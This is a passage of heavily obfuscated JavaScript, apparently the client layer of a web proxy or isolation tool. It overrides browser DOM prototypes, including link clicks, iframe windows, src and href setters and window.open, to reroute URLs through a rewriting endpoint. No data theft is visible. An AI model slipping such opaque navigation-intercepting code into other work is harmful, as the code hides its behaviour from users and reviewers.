IO=vh['A'][QQ(0x10ce)](I5)[QQ(0x2f3)][QQ(0x10ce)][QQ(0x72a)](this,...IB);return(0x0,v3['EW'])(IO)?(0x0,v3['sH'])(IO)[QQ(0x1127)]:IO;}},()=>!0x0),d5(I5,tT(0x5ca),tT(0xd92),{'get':function(){const Qk=tT;for(var Ir=arguments[Qk(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];const IO=vh['A'][Qk(0x10ce)](I5)[Qk(0x101b)][Qk(0x10ce)][Qk(0x72a)](this,...IB);return(0x0,v3['EW'])(IO)?(0x0,v3['sH'])(IO)[Qk(0x1127)]:IO;}}),d4(I5,tT(0x1050),tT(0x5f8),function(){const QM=tT;this[QM(0xca7)]=!0x0;for(var Ir=arguments[QM(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];return vh['A'][QM(0x10ce)](I5)[QM(0x415)][QM(0x72a)](this,...IB);}),d4(I5,tT(0x1050),tT(0xd0d),function(){const QG=tT;this[QG(0xeff)]=!0x0;for(var Ir=arguments[QG(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];return vh['A'][QG(0x10ce)](I5)[QG(0x834)][QG(0x72a)](this,...IB);}),d4(I5,tT(0x7f6),tT(0x382),function(Ir,IB,IZ){const Qs=tT;var IO,IT;null!==(IO=this[Qs(0x519)])&&void 0x0!==IO||(this[Qs(0x519)]=[]);const Il=null!==(IT=this[Qs(0x519)][Qs(0xd42)](Wf(Ir,IB,IZ)))&&void 0x0!==IT?IT:((()=>{const Qg=Qs,IL={'eventName':Ir,'callback':IB,'options':IZ,'triggerCount':0x0,'func':function(Ix){const Qy=a2W;this[Qy(0x519)]=this[Qy(0x519)][Qy(0x20c)](Ik=>{const QA=Qy;var IM;return!(QA(0x85b)!=typeof Ik[QA(0xc24)]&&null!==(IM=Ik[QA(0xc24)])&&void 0x0!==IM&&null!==(IM=IM[QA(0x498)])&&void 0x0!==IM&&IM[QA(0x4e8)]);});try{for(var Ic=arguments[Qy(0xb23)],Ih=new Array(Ic>0x1?Ic-0x1:0x0),Iq=0x1;Iq<Ic;Iq++)Ih[Iq-0x1]=arguments[Iq];IL[Qy(0xb3b)][Qy(0x79e)]?IL[Qy(0xb3b)][Qy(0x79e)][Qy(0x72a)](IL[Qy(0xb3b)],Ix,...Ih):IL[Qy(0xb3b)][Qy(0x72a)](this,Ix,...Ih);}catch(Ik){console[Qy(0xb62)](Ik);}const IH=++IL[Qy(0x10f6)];let IC=!0x1;if((Ix[Qy(0xeff)]||Ix[Qy(0xca7)]&&this[Qy(0x519)][Qy(0xfe4)](IM=>IM[Qy(0x10f6)]===IH)||this instanceof I5[Qy(0x5ca)]&&this[Qy(0x519)][Qy(0xfe4)](IM=>IM[Qy(0x10f6)]===IH))&&(IC=!0x0),IC&&!Ix[Qy(0x4b9)]){let IM=Ix[Qy(0xdde)];for(;IM instanceof I5[Qy(0x457)]&&'a'!==(null===(IU=IM)||void 0x0===IU||null===(IU=IU[Qy(0xcd1)])||void 0x0===IU?void 0x0:IU[Qy(0xf7c)]());){var IU;IM=IM[Qy(0x1da)];}if(IM){var IQ;const IG=vh['A'][Qy(0x10ce)](I5)[Qy(0x27d)][Qy(0x72a)](IM,Qy(0xdb3)+(0x0,v2['md'])(Qy(0x21c)));if(IG)try{I5[Qy(0xd7d)](IG);}catch(Ig){}let Is=vh['A'][Qy(0x10ce)](I5)[Qy(0x27d)][Qy(0x72a)](IM,Qy(0x105e));if(Qy(0x5d4)!=typeof Is||Is[Qy(0x37a)](Qy(0xc6b)))return;const Iy=null===(IQ=d9(I5))||void 0x0===IQ?void 0x0:IQ[Qy(0x1f5)];if((0x0,v3['EW'])(Is)){const In=(0x0,v3['sH'])(Is)[Qy(0x1127)];Is=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':In,'kind':v3['MN'][Qy(0x728)],'baseUrl':vh['A'][Qy(0x10ce)](I5)[Qy(0x34e)][Qy(0x10ce)][Qy(0x985)](I5[Qy(0xc55)]),'endpoint':v0['A'][Qy(0xc2d)],'extra':{'sourceFrameOrigin':Iy}});}let IA=vh['A'][Qy(0x10ce)](I5)[Qy(0x27d)][Qy(0x72a)](IM,Qy(0xf84));if(IA=WP(I4,IA,vh['A'][Qy(0x10ce)](I5)[Qy(0x34e)][Qy(0x10ce)][Qy(0x985)](I5[Qy(0xc55)])),Ix[Qy(0xd69)](),Is){if('#'===Is){const ID=(0x0,v3['sH'])(window[Qy(0x88c)][Qy(0x105e)])[Qy(0x1127)];Is=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':ID+'#','kind':v3['MN'][Qy(0x728)],'baseUrl':vh['A'][Qy(0x10ce)](I5)[Qy(0x34e)][Qy(0x10ce)][Qy(0x985)](I5[Qy(0xc55)]),'endpoint':v0['A'][Qy(0xc2d)],'extra':{'sourceFrameOrigin':Iy}});}let Im=I5;for(;W9(Im,Qy(0xd68),Qy(0x79f),{'url':Is,'windowFeatures':IA?Qy(0xbb0)[Qy(0x578)](IA):void 0x0,'name':I5[Qy(0xe8a)]}),Im!==I5[Qy(0x542)];)Im=Im[Qy(0xf18)][Qy(0x24a)];}}}Qy(0x85b)!=typeof IZ&&null!=IZ&&IZ[Qy(0xde5)]&&(this[Qy(0x519)]=this[Qy(0x519)][Qy(0x20c)](IP=>IP!==IL));}};return this[Qg(0x519)][Qg(0xc3b)](IL),IL;})());return vh['A'][Qs(0x10ce)](I5)[Qs(0x390)][Qs(0x72a)](this,Ir,Il[Qs(0x918)],IZ);},function(Ir,IB){const Qn=tT;return Qn(0x79f)===Ir;}),d4(I5,tT(0x7f6),tT(0x9ff),function(Ir,IB,IZ){const Qm=tT;var IO;const IT=null!==(IO=this[Qm(0x519)])&&void 0x0!==IO?IO:[],Il=IT[Qm(0xaf0)](Wf(Ir,IB,IZ));if(-0x1!==Il){const [IL]=IT[Qm(0x8fb)](Il,0x1);return vh['A'][Qm(0x10ce)](I5)[Qm(0x110d)][Qm(0x72a)](this,Ir,IL[Qm(0x918)],IZ);}return vh['A'][Qm(0x10ce)](I5)[Qm(0x110d)][Qm(0x72a)](this,Ir,IB,IZ);},Ir=>tT(0x79f)===Ir),d5(I5,tT(0xa42),tT(0xf84),{'get':function(){const QD=tT;for(var Ir=arguments[QD(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];const IO=vh['A'][QD(0x10ce)](I5)[QD(0xc57)][QD(0x10ce)][QD(0x72a)](this,...IB);return IO?WY(IO):IO;},'set':function(Ir){const QP=tT;if(!Ir)return vh['A'][QP(0x10ce)](I5)[QP(0xc57)][QP(0x363)][QP(0x72a)](this,Ir);for(var IB=arguments[QP(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];return vh['A'][QP(0x10ce)](I5)[QP(0xc57)][QP(0x363)][QP(0x72a)](this,WP(I4,Ir,vh['A'][QP(0x10ce)](I5)[QP(0x34e)][QP(0x10ce)][QP(0x985)](I5[QP(0xc55)])),...IZ);}}),d5(I5,tT(0xa42),tT(0x105e),{'get':function(){const QY=tT;for(var Ir=arguments[QY(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];let IO=vh['A'][QY(0x10ce)](I5)[QY(0x527)][QY(0x10ce)][QY(0x985)](this,IB);return(0x0,v3['EW'])(IO)&&(IO=(0x0,v3['sH'])(IO)[QY(0x1127)]),IO;},'set':function(Ir){const Qo=tT;try{Ir=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Ir,'kind':v3['MN'][Qo(0x728)],'baseUrl':vh['A'][Qo(0x10ce)](I5)[Qo(0x34e)][Qo(0x10ce)][Qo(0x985)](I5[Qo(0xc55)]),'endpoint':v0['A'][Qo(0xc2d)]});}catch(IT){v7['A'][Qo(0xbf8)](Qo(0xc36),Ir);}for(var IB=arguments[Qo(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];return vh['A'][Qo(0x10ce)](I5)[Qo(0x527)][Qo(0x363)][Qo(0x72a)](this,Ir,...IZ);}}),d5(I5,tT(0xa42),tT(0xe64),{'get':function(){const QN=tT;let Ir=vh['A'][QN(0x10ce)](I5)[QN(0x527)][QN(0x10ce)][QN(0x985)](this);(0x0,v3['EW'])(Ir)&&(Ir=(0x0,v3['sH'])(Ir)[QN(0x1127)]);try{return new URL(Ir)[QN(0xe64)];}catch(IT){for(var IB=arguments[QN(0xb23)],IZ=new Array(IB),IO=0x0;IO<IB;IO++)IZ[IO]=arguments[IO];return vh['A'][QN(0x10ce)](I5)[QN(0xb85)][QN(0x10ce)][QN(0x985)](this,IZ);}}}),d5(I5,tT(0xa42),tT(0xc02),{'get':function(){const QR=tT;let Ir=vh['A'][QR(0x10ce)](I5)[QR(0x527)][QR(0x10ce)][QR(0x985)](this);(0x0,v3['EW'])(Ir)&&(Ir=(0x0,v3['sH'])(Ir)[QR(0x1127)]);try{return new URL(Ir)[QR(0xc02)];}catch(IT){for(var IB=arguments[QR(0xb23)],IZ=new Array(IB),IO=0x0;IO<IB;IO++)IZ[IO]=arguments[IO];return vh['A'][QR(0x10ce)](I5)[QR(0xc05)][QR(0x10ce)][QR(0x985)](this,IZ);}}}),d5(I5,tT(0xa42),tT(0x4de),{'get':function(){const Qw=tT;for(var Ir=arguments[Qw(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];let IO=vh['A'][Qw(0x10ce)](I5)[Qw(0x527)][Qw(0x10ce)][Qw(0x985)](this,IB);(0x0,v3['EW'])(IO)&&(IO=(0x0,v3['sH'])(IO)[Qw(0x1127)]);try{return new URL(IO)[Qw(0x4de)];}catch(IT){return vh['A'][Qw(0x10ce)](I5)[Qw(0x808)][Qw(0x10ce)][Qw(0x985)](this,IB);}}}),d5(I5,tT(0xa42),tT(0x10b2),{'get':function(){const QS=tT;for(var Ir=arguments[QS(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];let IO=vh['A'][QS(0x10ce)](I5)[QS(0x527)][QS(0x10ce)][QS(0x985)](this,IB);(0x0,v3['EW'])(IO)&&(IO=(0x0,v3['sH'])(IO)[QS(0x1127)]);try{return new URL(IO)[QS(0x10b2)];}catch(IT){return vh['A'][QS(0x10ce)](I5)[QS(0xa6f)][QS(0x10ce)][QS(0x985)](this,IB);}}}),d5(I5,tT(0xa42),tT(0x255),{'get':function(){const Qp=tT;for(var Ir=arguments[Qp(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];let IO=vh['A'][Qp(0x10ce)](I5)[Qp(0x527)][Qp(0x10ce)][Qp(0x985)](this,IB);(0x0,v3['EW'])(IO)&&(IO=(0x0,v3['sH'])(IO)[Qp(0x1127)]);try{return new URL(IO)[Qp(0x255)];}catch(IT){return vh['A'][Qp(0x10ce)](I5)[Qp(0x695)][Qp(0x10ce)][Qp(0x985)](this,IB);}}}),d5(I5,tT(0xa42),tT(0xa30),{'get':function(){const QE=tT;for(var Ir=arguments[QE(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];let IO=vh['A'][QE(0x10ce)](I5)[QE(0x527)][QE(0x10ce)][QE(0x985)](this,IB);(0x0,v3['EW'])(IO)&&(IO=(0x0,v3['sH'])(IO)[QE(0x1127)]);try{return new URL(IO)[QE(0xa30)];}catch(IT){return vh['A'][QE(0x10ce)](I5)[QE(0x77b)][QE(0x10ce)][QE(0x985)](this,IB);}}}),d5(I5,tT(0xa42),tT(0xdde),{'get':function(){const Qz=tT;for(var Ir=arguments[Qz(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];let IO=vh['A'][Qz(0x10ce)](I5)[Qz(0x30c)][Qz(0x10ce)][Qz(0x985)](this,IB);return(0x0,v3['EW'])(IO)&&(IO=(0x0,v3['sH'])(IO)[Qz(0x1127)]),IO;},'set':function(Ir){const QF=tT,IB=vh['A'][QF(0x10ce)](I5)[QF(0x27d)][QF(0x72a)](this,QF(0x105e));IB&&vh['A'][QF(0x10ce)](I5)[QF(0xae2)][QF(0x72a)](this,QF(0x105e),(0x0,v3['Wq'])({'protectUrlContext':I4,'url':IB,'kind':v3['MN'][QF(0x728)],'baseUrl':vh['A'][QF(0x10ce)](I5)[QF(0x34e)][QF(0x10ce)][QF(0x985)](I5[QF(0xc55)]),'endpoint':v0['A'][QF(0xc2d)]}));for(var IZ=arguments[QF(0xb23)],IO=new Array(IZ>0x1?IZ-0x1:0x0),IT=0x1;IT<IZ;IT++)IO[IT-0x1]=arguments[IT];return vh['A'][QF(0x10ce)](I5)[QF(0x30c)][QF(0x363)][QF(0x72a)](this,Ir,...IO);}}),d5(I5,tT(0xa42),tT(0x1f5),{'get':function(){const Qu=tT;for(var Ir=arguments[Qu(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];const IO=vh['A'][Qu(0x10ce)](I5)[Qu(0x527)][Qu(0x10ce)][Qu(0x985)](this,IB);return(0x0,v3['EW'])(IO)?new URL((0x0,v3['sH'])(IO)[Qu(0x1127)])[Qu(0x1f5)]:vh['A'][Qu(0x10ce)](I5)[Qu(0xec7)][Qu(0x10ce)][Qu(0x985)](this,IB);}}),d5(I5,tT(0xa42),tT(0x2dc),{'get':function(){const QK=tT;for(var Ir=arguments[QK(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];let IO=vh['A'][QK(0x10ce)](I5)[QK(0x93e)][QK(0x10ce)][QK(0x985)](this,IB);return(0x0,v3['EW'])(IO)&&(IO=(0x0,v3['sH'])(IO)[QK(0x1127)]),IO;},'set':function(Ir){const Qi=tT;(0x0,v3['EW'])(Ir)||(Ir=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Ir,'baseUrl':vh['A'][Qi(0x10ce)](I5)[Qi(0x34e)][Qi(0x10ce)][Qi(0x985)](I5[Qi(0xc55)]),'endpoint':v0['A'][Qi(0xc2d)]}));for(var IB=arguments[Qi(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];return vh['A'][Qi(0x10ce)](I5)[Qi(0x93e)][Qi(0x363)][Qi(0x72a)](this,Ir,...IZ);}}),d5(I5,tT(0xa42),tT(0x225),{'get':function(){const QJ=tT;for(var Ir=arguments[QJ(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];let IO=vh['A'][QJ(0x10ce)](I5)[QJ(0x527)][QJ(0x10ce)][QJ(0x985)](this,IB);(0x0,v3['EW'])(IO)&&(IO=(0x0,v3['sH'])(IO)[QJ(0x1127)]);try{return new URL(IO)[QJ(0x225)];}catch(IT){return vh['A'][QJ(0x10ce)](I5)[QJ(0x23b)][QJ(0x10ce)][QJ(0x985)](this,IB);}}}),d6(I5,tT(0x457),tT(0xb5e),{'get':function(Ir,IB){const Qf=tT;if(Qf(0x5d4)!=typeof IB)return Ir[IB];const IZ=Ir[(0x0,v2['_'])(IB)?IB:(0x0,v2['md'])(vy(IB))];return Qf(0xa74)==typeof IZ?IZ[Qf(0x901)](Ir):IZ;},'set':function(Ir,IB,IZ){const QV=tT;return QV(0x5d4)!=typeof IB?(Ir[IB]=IZ,!0x0):(Ir[(0x0,v2['md'])(vy(IB))]=IZ,!0x0);},'ownKeys':function(Ir){const Qa=tT,IB=I5[Qa(0x460)][Qa(0xee7)](Ir)[Qa(0x723)](IZ=>Qa(0x5d4)==typeof IZ&&(0x0,v2['_'])(IZ)?vs((0x0,v2['ks'])(IZ)):IZ);return IB;},'getOwnPropertyDescriptor':function(Ir,IB){const Qj=tT;return Qj(0x5d4)!=typeof IB||(0x0,v2['_'])(IB)||(IB=(0x0,v2['md'])(vy(IB))),I5[Qj(0x460)][Qj(0xc73)](Ir,IB);}},null),d5(I5,tT(0x457),tT(0xe44),{'get':function(){const k0=tT;for(var Ir=arguments[k0(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];const IO=vh['A'][k0(0x10ce)](I5)[k0(0xe37)][k0(0x10ce)][k0(0x72a)](this,...IB);return k0(0x845)===this[k0(0xcd1)][k0(0xf7c)]()?(0x0,WU['sR'])(IO):IO;},'set':function(Ir){const k1=tT;for(var IB=arguments[k1(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];return k1(0x845)===this[k1(0xcd1)][k1(0xf7c)]()?vh['A'][k1(0x10ce)](I5)[k1(0xe37)][k1(0x363)][k1(0x72a)](this,(0x0,WU['dv'])({'protectUrlContext':I4,'stylesheet':Ir}),...IZ):vh['A'][k1(0x10ce)](I5)[k1(0xe37)][k1(0x363)][k1(0x72a)](this,Ir,...IZ);}}),d5(I5,tT(0x457),tT(0xdc9),{'get':function(){const k2=tT;for(var Ir=arguments[k2(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];const IO=vh['A'][k2(0x10ce)](I5)[k2(0xa0e)][k2(0x10ce)][k2(0x72a)](this,...IB);return(0x0,v2['_'])(IO)?(0x0,v2['xE'])(IO):IO;},'set':function(Ir){const k3=tT;Ir=(0x0,v2['_'])(Ir)?Ir:(0x0,v2['zp'])(Ir);for(var IB=arguments[k3(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];return vh['A'][k3(0x10ce)](I5)[k3(0xa0e)][k3(0x363)][k3(0x72a)](this,Ir,...IZ);}}),d6(I5,tT(0x457),tT(0x845),{'get':function(Ir,IB){const k4=tT;if(k4(0x276)===IB)return!0x0;const IZ=Ir[IB];return IZ?k4(0xa74)==typeof IZ?IZ[k4(0x901)](Ir):k4(0x5d4)==typeof IZ?k4(0x2a4)===IB?(0x0,WU['QS'])(IZ):(0x0,WU['hB'])(IZ):IZ:IZ;},'set':function(Ir,IB,IZ){const k5=tT;k5(0x2a4)===IB?IZ=(0x0,WU['Vd'])({'protectUrlContext':I4,'style':IZ}):k5(0x5d4)==typeof IZ&&IZ[k5(0x3e0)](k5(0x544))&&(IZ=(0x0,WU['oY'])({'protectUrlContext':I4,'value':IZ}));const IO=Ir[IB];if(Ir[IB]=IZ,IO!==IZ){const IT=vh['A'][k5(0x10ce)](I5)[k5(0x27d)][k5(0x72a)](this,k5(0x845));if(IT){const Il=(0x0,Wo['e'])(IT);IT!==Il&&vh['A'][k5(0x10ce)](I5)[k5(0xae2)][k5(0x72a)](this,k5(0x845),Il);}}return!0x0;}},null),d5(I5,tT(0x4d3),tT(0x4e1),{'get':function(){const k6=tT;for(var Ir=arguments[k6(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];let IO=vh['A'][k6(0x10ce)](I5)[k6(0x497)][k6(0x10ce)][k6(0x985)](this,IB);return(0x0,v3['EW'])(IO)&&(IO=(0x0,v3['sH'])(IO)[k6(0x1127)]),IO;},'set':function(Ir){const k7=tT,IB=vh['A'][k7(0x10ce)](I5)[k7(0x27d)][k7(0x72a)](this,k7(0xdde));Ir&&!(0x0,v3['EW'])(Ir)&&(Ir=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Ir,'kind':k7(0x99d)===IB?v3['MN'][k7(0x728)]:v3['MN'][k7(0x4ec)],'baseUrl':vh['A'][k7(0x10ce)](I5)[k7(0x34e)][k7(0x10ce)][k7(0x985)](I5[k7(0xc55)]),'endpoint':v0['A'][k7(0xc2d)]}));for(var IZ=arguments[k7(0xb23)],IO=new Array(IZ>0x1?IZ-0x1:0x0),IT=0x1;IT<IZ;IT++)IO[IT-0x1]=arguments[IT];return vh['A'][k7(0x10ce)](I5)[k7(0x497)][k7(0x363)][k7(0x72a)](this,Ir,...IO);}}),d5(I5,tT(0x4d3),tT(0xdde),{'get':function(){const k8=tT;for(var Ir=arguments[k8(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];let IO=vh['A'][k8(0x10ce)](I5)[k8(0x1068)][k8(0x10ce)][k8(0x985)](this,IB);return(0x0,v2['_'])(IO)&&(IO=(0x0,v2['ks'])(IO)),IO;},'set':function(Ir){const k9=tT;[k9(0x99d),k9(0x2fa),k9(0x8b8),k9(0x109f)][k9(0x3e0)](Ir)||Ir&&!(0x0,v2['_'])(Ir)&&(Ir=(0x0,v2['md'])(Ir));for(var IB=arguments[k9(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];return vh['A'][k9(0x10ce)](I5)[k9(0x1068)][k9(0x363)][k9(0x72a)](this,Ir,...IZ);}}),d5(I5,tT(0xf52),tT(0xb88),{'get':function(){const kv=tT,Ir=vh['A'][kv(0x10ce)](I5)[kv(0x27d)][kv(0x72a)](this,kv(0x4ca));for(var IB=arguments[kv(0xb23)],IZ=new Array(IB),IO=0x0;IO<IB;IO++)IZ[IO]=arguments[IO];const IT=vh['A'][kv(0x10ce)](I5)[kv(0xf54)][kv(0x10ce)][kv(0x72a)](this,...IZ);return d8(I5,IT,Ir)&&(IT[kv(0xb67)]||(IT[kv(0xb67)]=!0x0,Wd(IT),Wc(IT),vg[kv(0xb97)](IT)),WV(IT),Wa(I4,IT)),vh['A'][kv(0x10ce)](I5)[kv(0x5e5)][kv(0x10ce)][kv(0x72a)](this,...IZ);}}),d4(I5,tT(0x75b),tT(0x58a),function(Ir,IB){const kW=tT,IZ=vh['A'][kW(0x10ce)](I5)[kW(0x813)][kW(0x72a)](this,Ir,IB);return I5[kW(0xbb6)](IZ);},function(Ir,IB){const kd=tT;return!!I5[kd(0xbb6)];}),d4(I5,tT(0x75b),tT(0xada),function(Ir,IB,IZ){const kI=tT;let IO=vh['A'][kI(0x10ce)](I5)[kI(0x802)][kI(0x72a)](this,Ir,IB,IZ);var IT;return Ir&&0x9===Ir[kI(0x2b7)]&&(IO=vh['A'][kI(0x10ce)](I5)[kI(0x813)][kI(0x72a)](this,IO),null!==(IT=IO[kI(0x88c)])&&void 0x0!==IT&&null!==(IT=IT[kI(0xbe1)])&&void 0x0!==IT&&IT[0x0]&&(IO[kI(0x88c)][kI(0xbe1)][0x0]=I5[kI(0x38d)][kI(0x1f5)]),delete IO[kI(0x38d)],delete IO[kI(0x519)],IO=vh['A'][kI(0x10ce)](I5)[kI(0x802)][kI(0x72a)](this,IO,IB,IZ)),IO;}),d5(I5,tT(0xb1a),tT(0xefe),{'get':function(){const kX=tT;for(var Ir=arguments[kX(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];const IO=vh['A'][kX(0x10ce)](I5)[kX(0x1fd)][kX(0x10ce)][kX(0x72a)](this,...IB);return WK[kX(0x10ce)](I5,IO);}},function(){const kr=tT;try{if((IZ=>{const kb=a2W;try{if(null!=IZ&&IZ[kb(0xe3d)])return!0x0;if(kb(0x5d4)==typeof IZ){var IO;if(IZ[kb(0x37a)](kb(0x5e4)))return!0x0;const IT=I5[kb(0x75b)][kb(0x58a)](IZ);if(null!=IT&&null!==(IO=IT[kb(0x33f)])&&void 0x0!==IO&&IO[kb(0x37a)](kb(0xcdf)))return!0x0;if([kb(0xabc),kb(0x793),kb(0x63c)][kb(0x3e0)](null==IT?void 0x0:IT[kb(0x33f)])&&void 0x0!==(null==IT?void 0x0:IT[kb(0x1ca)])&&void 0x0!==(null==IT?void 0x0:IT[kb(0x428)])&&void 0x0!==(null==IT?void 0x0:IT[kb(0xe91)]))return!0x0;}}catch(Il){}return!0x1;})(this[kr(0xad6)]))return!0x1;if((0x0,v3['EW'])(I5[kr(0x88c)][kr(0x105e)])){const IZ=new URL((0x0,v3['sH'])(I5[kr(0x88c)][kr(0x105e)])[kr(0x1127)]);if(kr(0xfc1)===IZ[kr(0xc02)]&&/\/sodar\/.*.html/g[kr(0x109b)](IZ[kr(0x10b2)]))return!0x1;if(kr(0xd24)===IZ[kr(0xc02)]&&kr(0x5f5)===IZ[kr(0x10b2)])return!0x1;if(kr(0x241)===IZ[kr(0xc02)]&&IZ[kr(0x10b2)][kr(0x8bb)](kr(0x1001)))return!0x1;if(kr(0x843)===IZ[kr(0xc02)]&&kr(0xb34)===IZ[kr(0x10b2)])return!0x1;}const Ir=((()=>{const kB=kr;try{return vh['A'][kB(0x10ce)](I5)[kB(0x1fd)][kB(0x10ce)][kB(0x72a)](this)[kB(0x88c)][kB(0x105e)];}catch(IO){return null;}})());if((0x0,v3['EW'])(Ir)){const IO=new URL((0x0,v3['sH'])(Ir)[kr(0x1127)]);if(kr(0x7f7)===IO[kr(0xc02)]&&kr(0x1d3)===IO[kr(0x10b2)])return!0x1;}const IB=vh['A'][kr(0x10ce)](I5)[kr(0x1fd)][kr(0x10ce)][kr(0x72a)](this);return!(0x0,v3['Vp'])(I4)||IB!==I5[kr(0x542)];}catch(IT){return!0x0;}}),d5(I5,tT(0xf52),tT(0xd86),{'get':function(){const kZ=tT;for(var Ir,IB=arguments[kZ(0xb23)],IZ=new Array(IB),IO=0x0;IO<IB;IO++)IZ[IO]=arguments[IO];const IT=vh['A'][kZ(0x10ce)](I5)[kZ(0xf54)][kZ(0x10ce)][kZ(0x72a)](this,...IZ);if(!IT)return IT;const Il=vh['A'][kZ(0x10ce)](I5)[kZ(0x27d)][kZ(0x72a)](this,kZ(0x4ca));if(d8(I5,IT,Il)&&(IT[kZ(0xb67)]||(IT[kZ(0xb67)]=!0x0,Wd(IT),Wc(IT),vg[kZ(0xb97)](IT)),WV(IT),Wa(I4,IT)),kZ(0xd72)===(null===(Ir=I5[kZ(0x38d)])||void 0x0===Ir?void 0x0:Ir[kZ(0x1f5)]))return IT;if(d0(IT)){const Ix=IT[kZ(0xc55)][kZ(0x502)](kZ(0x10f9));for(let Ic=0x0;Ic<Ix[kZ(0xb23)];Ic++){const Ih=Ix[Ic];if(Ih[kZ(0x4ba)][kZ(0x3e0)](kZ(0xb84))&&Ih[kZ(0x4ba)][kZ(0x3e0)](kZ(0x671))&&Ih[kZ(0x4ba)][kZ(0x3e0)](kZ(0x10ad)))return IT;}}let IL=vh['A'][kZ(0x10ce)](I5)[kZ(0x8c6)][kZ(0x10ce)][kZ(0x72a)](this);if(IL=IL&&(0x0,v2['_'])(IL)?(0x0,v2['ks'])(IL):IL,kZ(0xd27)===IL)return IT;if((0x0,v3['EW'])(Il)){const Iq=new URL((0x0,v3['sH'])(Il)[kZ(0x1127)]);if(Iq[kZ(0xc02)][kZ(0x8bb)](kZ(0xe86))&&Iq[kZ(0x10b2)][kZ(0x3e0)](kZ(0xbf2)))return IT;}return WK[kZ(0x10ce)](I5,IT);}}),d5(I5,tT(0xf52),tT(0xe8a),{'get':function(){const kO=tT;for(var Ir=arguments[kO(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];let IO=vh['A'][kO(0x10ce)](I5)[kO(0x8c6)][kO(0x10ce)][kO(0x72a)](this,...IB);return(0x0,v2['_'])(IO)&&(IO=(0x0,v2['ks'])(IO)),IO;},'set':function(Ir){const kT=tT;for(var IB=arguments[kT(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];return vh['A'][kT(0x10ce)](I5)[kT(0x8c6)][kT(0x363)][kT(0x72a)](this,(0x0,v2['md'])(Ir),...IZ);}}),d5(I5,tT(0xf52),tT(0x4ca),{'get':function(){const kl=tT;for(var Ir=arguments[kl(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];let IO=vh['A'][kl(0x10ce)](I5)[kl(0x2cd)][kl(0x10ce)][kl(0x72a)](this,...IB);return(0x0,v3['EW'])(IO)&&(IO=(0x0,v3['sH'])(IO)[kl(0x1127)]),IO;},'set':function(Ir){const kL=tT;for(var IB=arguments[kL(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];return Ir[kL(0x37a)](kL(0xec4))?(Ir=WE(Ir,I4,I5),vh['A'][kL(0x10ce)](I5)[kL(0x2cd)][kL(0x363)][kL(0x72a)](this,Ir,...IZ)):vh['A'][kL(0x10ce)](I5)[kL(0x2cd)][kL(0x363)][kL(0x72a)](this,(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Ir,'kind':v3['MN'][kL(0x4ec)],'baseUrl':vh['A'][kL(0x10ce)](I5)[kL(0x34e)][kL(0x10ce)][kL(0x985)](I5[kL(0xc55)]),'endpoint':v0['A'][kL(0xc2d)]}),...IZ);}}),d5(I5,tT(0xf52),tT(0xc94),{'get':function(){const kx=tT;for(var Ir=arguments[kx(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];return vh['A'][kx(0x10ce)](I5)[kx(0x287)][kx(0x10ce)][kx(0x72a)](this,...IB);},'set':function(Ir){const kc=tT;for(var IB=arguments[kc(0xb23)],IZ=new 